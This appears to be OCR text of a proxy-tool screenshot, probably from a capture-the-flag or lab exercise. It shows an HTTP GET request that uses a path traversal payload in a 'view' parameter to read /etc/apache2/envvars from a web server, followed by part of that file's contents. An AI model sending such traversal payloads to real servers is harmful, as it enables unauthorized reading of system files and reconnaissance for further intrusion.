 Pretty Raw Hex
1 GET /index.php?view=
../../../../../../../../../../../../../../../../../../../../../../etc
/apache2/envvars HTTP/1.1
2 Host: 157.245.32.224:30542
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
0 Connection: close
1
2
Pretty Raw Hex Render
51 # settings are defined via environment variables and the
used in apache2ctl,
52 # /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
53 export APACHE_RUN_USER=www-data
54 export APACHE_RUN_GROUP=www-data
55 # temporary state file location. This might be changed t
/run in Wheezy+1
56 export
APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
57 export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
58 export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
59 # Only /var/log/apache2 is handled by
/etc/logrotate.d/apache2.
60 export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
61
62 ## The locale used by some modules like mod_dav
63 export LANG=C
64 ## Uncomment the following line to use the system defau